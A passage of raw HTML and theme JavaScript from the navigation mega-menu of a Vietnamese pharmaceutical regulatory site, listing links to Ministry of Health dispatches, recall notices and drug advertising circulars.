href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 